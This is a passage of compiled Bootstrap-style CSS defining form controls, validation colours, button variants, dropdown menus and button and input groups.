  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: rgb(42.808988764, 84.191011236, 43.5224719101);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(102.5280898876, 177.4719101124, 103.8202247191);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(102.5280898876, 177.4719101124, 103.8202247191);
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: rgb(102.2741116751, 80.7817258883, 43.7258883249);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(191.807106599, 160.7461928934, 107.192893401);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(191.807106599, 160.7461928934, 107.192893401);
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: rgb(132.3234042553, 53.2425531915, 51.6765957447);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(206.4127659574, 132.0595744681, 130.5872340426);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(206.4127659574, 132.0595744681, 130.5872340426);
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: rgb(241.75, 241.75, 241.75);
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type=radio],
  .form-inline .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: rgb(229.5, 229.5, 229.5);
  border-color: rgb(140.25, 140.25, 140.25);
}
.btn-default:hover {
  color: #333;
  background-color: rgb(229.5, 229.5, 229.5);
  border-color: rgb(173.4, 173.4, 173.4);
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: rgb(229.5, 229.5, 229.5);
  border-color: rgb(173.4, 173.4, 173.4);
}
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: rgb(211.65, 211.65, 211.65);
  border-color: rgb(140.25, 140.25, 140.25);
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(45.8493801653, 109.0004132231, 163.5006198347);
}
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: rgb(40.2646694215, 95.723553719, 143.5853305785);
  border-color: rgb(17.9258264463, 42.6161157025, 63.9241735537);
}
.btn-primary:hover {
  color: #fff;
  background-color: rgb(40.2646694215, 95.723553719, 143.5853305785);
  border-color: rgb(32.4460743802, 77.1359504132, 115.7039256198);
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: rgb(40.2646694215, 95.723553719, 143.5853305785);
  border-color: rgb(32.4460743802, 77.1359504132, 115.7039256198);
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: rgb(32.4460743802, 77.1359504132, 115.7039256198);
  border-color: rgb(17.9258264463, 42.6161157025, 63.9241735537);
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(45.8493801653, 109.0004132231, 163.5006198347);
}
.btn-primary .badge {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: rgb(76.0064102564, 174.4935897436, 76.0064102564);
}
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: rgb(68.2692307692, 156.7307692308, 68.2692307692);
  border-color: rgb(37.3205128205, 85.6794871795, 37.3205128205);
}
.btn-success:hover {
  color: #fff;
  background-color: rgb(68.2692307692, 156.7307692308, 68.2692307692);
  border-color: rgb(57.4371794872, 131.8628205128, 57.4371794872);
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: rgb(68.2692307692, 156.7307692308, 68.2692307692);
  border-color: rgb(57.4371794872, 131.8628205128, 57.4371794872);
}
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: rgb(57.4371794872, 131.8628205128, 57.4371794872);
  border-color: rgb(37.3205128205, 85.6794871795, 37.3205128205);
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: rgb(76.0064102564, 174.4935897436, 76.0064102564);
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: rgb(69.7715736041, 183.845177665, 217.7284263959);
}
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: rgb(48.5431472081, 175.6903553299, 213.4568527919);
  border-color: rgb(26.8020304569, 108.8324873096, 133.1979695431);
}
.btn-info:hover {
  color: #fff;
  background-color: rgb(48.5431472081, 175.6903553299, 213.4568527919);
  border-color: rgb(37.9081218274, 153.9299492386, 188.3918781726);
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: rgb(48.5431472081, 175.6903553299, 213.4568527919);
  border-color: rgb(37.9081218274, 153.9299492386, 188.3918781726);
}
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: rgb(37.9081218274, 153.9299492386, 188.3918781726);
  border-color: rgb(26.8020304569, 108.8324873096, 133.1979695431);
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: rgb(69.7715736041, 183.845177665, 217.7284263959);
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: rgb(238.0078125, 162.109375, 54.4921875);
}
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: rgb(236.015625, 151.21875, 30.984375);
  border-color: rgb(152.109375, 94.53125, 12.890625);
}
.btn-warning:hover {
  color: #fff;
  background-color: rgb(236.015625, 151.21875, 30.984375);
  border-color: rgb(213.2296875, 132.515625, 18.0703125);
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: rgb(236.015625, 151.21875, 30.984375);
  border-color: rgb(213.2296875, 132.515625, 18.0703125);
}
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: rgb(213.2296875, 132.515625, 18.0703125);
  border-color: rgb(152.109375, 94.53125, 12.890625);
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: rgb(238.0078125, 162.109375, 54.4921875);
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: rgb(212.4719626168, 62.5046728972, 58.0280373832);
}
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: rgb(201.4953271028, 48.0841121495, 43.5046728972);
  border-color: rgb(117.6074766355, 28.0654205607, 25.3925233645);
}
.btn-danger:hover {
  color: #fff;
  background-color: rgb(201.4953271028, 48.0841121495, 43.5046728972);
  border-color: rgb(172.1345794393, 41.0775700935, 37.1654205607);
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: rgb(201.4953271028, 48.0841121495, 43.5046728972);
  border-color: rgb(172.1345794393, 41.0775700935, 37.1654205607);
}
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: rgb(172.1345794393, 41.0775700935, 37.1654205607);
  border-color: rgb(117.6074766355, 28.0654205607, 25.3925233645);
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: rgb(212.4719626168, 62.5046728972, 58.0280373832);
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: rgb(34.6799586777, 82.4466942149, 123.6700413223);
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: rgb(119.085, 119.085, 119.085);
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9 ;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.428571429;
  color: #b2b2b2;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: rgb(165.25, 165.25, 165.25);
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: rgb(119.085, 119.085, 119.085);
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.428571429;
  color: rgb(119.085, 119.085, 119.085);
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9 ;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group.btn-group-lg > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons] > .btn input[type=radio],
[data-toggle=buttons] > .btn input[type=checkbox],
[data-toggle=buttons] > .btn-group > .btn input[type=radio],
[data-toggle=buttons] > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
